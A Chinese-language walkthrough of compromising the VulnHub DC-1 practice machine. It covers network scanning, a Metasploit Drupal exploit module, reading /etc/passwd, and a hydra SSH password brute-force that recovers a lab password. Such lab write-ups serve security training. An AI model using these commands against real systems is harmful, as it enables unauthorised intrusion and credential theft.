vulnhub靶机-DC系列-DC-1_dc-1靶机-程序员宅基地

DC-1靶机渗透测试详细教程

将DC-1靶机调成和kali同为桥接模式,因为DC-1的账号和密码还不知道,所以不能查看DC-1的IP地址,那么我们将通过kali来扫描到DC-1的IP地址。





1.使用命令 arp -scan -l 列出当前局域网的所有设备,在DC-1的网络适配器查看到的mac地址和扫描出来的192.168.160.26的mac地址一致。

arp -scan -l



**2.**使用nmap来扫描DC-1

nmap -A 192.168.160.26

从扫描结果可以看到有22和80端口,因为还不知道DC-1所使用的用户,所以还不能爆破ssh,先访问一下80端口网页。







**3.**访问到的web界面,发现需要账号密码登录,使用burp爆破没有结果。但是发现了CMS,尝试去msf的漏洞库搜索一下。

首先了解一下Drupal 它是开源CMS之一 Drupal是CMS内容管理系统并且备受青睐和关注 Drupal可以作为开源软件免费使用 就是附带了cms的php开发框架 使用度颇高



第一步: 启动postgresql数据库: service postgresql start;或者/etc/init.d/postgresql start;

service postgresql start

第二步:初始化MSF数据库:msfdb init;

sudo msfdb init



第三步:运行msfconsole:

msfconsole



第四步:在msf中查看数据库连接状态:db_status。

db_status



**4.**在msf漏洞库搜索Drupal,并攻击



启动msf的数据库

msfdb start

启动msfconsole



搜索 search Drupal



使用第二个漏洞



use 2





使用show missing查看一下必须要设置的选项



需要设置rhosts,就是设置靶机的IP地址



使用set设置

set rhosts 192.168.160.26

使用show options 可以查看设置好的信息

确定设置的信息没问题





输入run开始执行攻击,成功





flag1



ls可以看到第一个flag1.txt



第一个falg找到





5.查看一下靶机的用户,发现有个flag4的用户

cat /etc/passwd



6 使用hydra来爆破一波看看是否能拿到密码 (Hydra的使用教程)

hydra -l flag4 -P /usr/share/john/password.lst 192.168.160.26 ssh

得到falg4账号的密码为 orange



7.使用ssh连接靶机

ssh [email protected]





flag4



ls在flag4账户的目录下找到了falg4,可想而知还有在前面还有两个flag,可能在web上,因为web有账号

ls



cat flag4.txt



